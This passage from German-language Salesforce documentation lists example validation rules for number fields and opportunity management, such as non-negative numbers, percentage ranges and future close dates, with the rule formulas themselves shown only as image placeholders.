

#### Ablaufdatum kann nicht vor Schlusstermin liegen



# <span id="page-4454-0"></span>Beispiele für Zahlenvalidierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Zeiterfassungsdatensätze müssen insgesamt 40 Stunden ergeben



## Zahl darf nicht negativ sein



### Zahl muss gerade sein



### Zahl muss ungerade sein



# Zahl muss ein Vielfaches von fünf sein



# Zahl muss eine Ganzzahl sein



### Zahl muss zwischen -50 und 50 liegen



### Zahlenbereichvalidierung



# Prozentsatz muss zwischen null und 100 liegen



### <span id="page-4458-0"></span>Beispiele für Validierungsregeln für Opportunitymanagement

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

### Auf Opportunityphase basierende, bedingt erforderliche Felder



Schlusstermin kann nicht vor aktuellem Monat liegen



Verfügbarkeit: Salesforce Classic und Lightning Experience

### Schlusstermin muss in der Zukunft liegen



### Rabatte bei Opportunities



# Opportunity von hohem Wert muss vor dem Schließen genehmigt werden



### Opportunitywert darf 10 Millionen Euro nicht überschreiten



# Opportunityprüfung für Produkte



# Opportunity muss nach Phase "Analyse erforderlich" Produkte aufweisen



### Format Opportunityname

